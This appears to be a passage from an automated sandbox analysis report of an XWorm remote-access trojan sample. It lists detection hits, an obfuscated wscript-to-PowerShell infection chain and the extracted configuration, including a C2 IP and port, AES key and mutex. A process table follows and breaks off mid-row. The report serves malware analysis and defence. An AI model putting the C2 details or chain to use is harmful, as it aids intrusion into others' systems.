







XWORM has been detected (SURICATA)
- aspnet_compiler.exe (PID: 5436)
Generic malware mutex has been detected
- aspnet_compiler.exe (PID: 5436)
XWORM has been detected (YARA)
- aspnet_compiler.exe (PID: 5436)
SUSPICIOUS
Potential Corporate Privacy Violation
- wscript.exe (PID: 3540)
- powershell.exe (PID: 1688)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 3540)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 3540)
Accesses current user name via WMI (SCRIPT)
- wscript.exe (PID: 3540)
Accesses WMI object, sets custom ImpersonationLevel (SCRIPT)
- wscript.exe (PID: 3540)
Runs shell command (SCRIPT)
- wscript.exe (PID: 3540)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 3540)
Accesses OperatingSystem(Win32_OperatingSystem) via WMI (SCRIPT)
- wscript.exe (PID: 3540)
Base64-obfuscated command line is found
- wscript.exe (PID: 3540)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 3540)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 3540)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 3540)
Writes data to a memory stream (POWERSHELL)
- powershell.exe (PID: 1688)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1688)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 1688)
Contacting a server suspected of hosting an CnC
- aspnet_compiler.exe (PID: 5436)
The process executes via Task Scheduler
- updater.exe (PID: 320)
Connects to unusual port
- aspnet_compiler.exe (PID: 5436)
Application launched itself
- updater.exe (PID: 320)
Executable content was dropped or overwritten
- aspnet_compiler.exe (PID: 5436)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 2692)
Starts CMD.EXE for commands execution
- aspnet_compiler.exe (PID: 5436)
Executing commands from a ".bat" file
- aspnet_compiler.exe (PID: 5436)
INFO
Application launched itself
- chrome.exe (PID: 7100)
- msedge.exe (PID: 3488)
- msedge.exe (PID: 6344)
Reads Microsoft Office registry keys
- chrome.exe (PID: 7100)

Manual execution by a user

- wscript.exe (PID: 3540)
- msedge.exe (PID: 3488)
- powershell.exe (PID: 4044)
Checks proxy server information
- wscript.exe (PID: 3540)
- powershell.exe (PID: 1688)
- slui.exe (PID: 1984)
Disables trace logs
- powershell.exe (PID: 1688)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1688)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1688)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 1688)
Found Base64 encoded spyware-related PowerShell classes (YARA)
- powershell.exe (PID: 1688)
Found Base64 encoded reflection usage via PowerShell (YARA)
- powershell.exe (PID: 1688)
Found Base64 encoded access to BitConverter class via PowerShell (YARA)
- powershell.exe (PID: 1688)
Checks supported languages
- aspnet_compiler.exe (PID: 5436)
- updater.exe (PID: 320)
- updater.exe (PID: 5744)
- identity_helper.exe (PID: 5140)
- identity_helper.exe (PID: 2592)
Reads the computer name
- aspnet_compiler.exe (PID: 5436)
- updater.exe (PID: 320)
- identity_helper.exe (PID: 5140)
- identity_helper.exe (PID: 2592)
Reads the machine GUID from the registry
- aspnet_compiler.exe (PID: 5436)
Reads the software policy settings
- slui.exe (PID: 1984)
Process checks whether UAC notifications are on
- updater.exe (PID: 320)
Create files in a temporary directory
- aspnet_compiler.exe (PID: 5436)
Reads Environment values
- identity_helper.exe (PID: 5140)
- identity_helper.exe (PID: 2592)
Checks current location (POWERSHELL)
- powershell.exe (PID: 4044)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
XWorm
(PID) Process(5436) aspnet_compiler.exe
C2107.150.0.86:3698
Keys
AES<666666>
Options
Splitter<Xwormmm>
Sleep time1
USB drop nameCORONADOS
MutexH0RCE8We3swdhYkn
Total processes
204
Monitored processes
55
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 320 | "C:\Program Files (x86)\Google\GoogleUpdater\134.0.6985.0\updater.exe" --wake --system | C:\Program Files (x86)\Google\GoogleUpdater\134.0.6985.0\updater.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Google LLC Integrity Level: SYSTEM Description: Google Updater Exit code: 0 Version: 134.0.6985.0 Modules
| |||||||||||||||
| 440 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --string-annotations --gpu-preferences=UAAAAAAAAADgAAAEAAAAAAAAAAAAAAAAAABgAAEAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --always-read-main-dll --field-trial-handle=2380,i,10697071151041593001,16872715106446476460,262144 --variations-seed-version --mojo-platform-channel-handle=2384 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 952 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2216,i,10697071151041593001,16872715106446476460,262144 --variations-seed-version --mojo-platform-channel-handle=2440 /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1180 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2244,i,10576923922494501272,8256588398441665408,262144 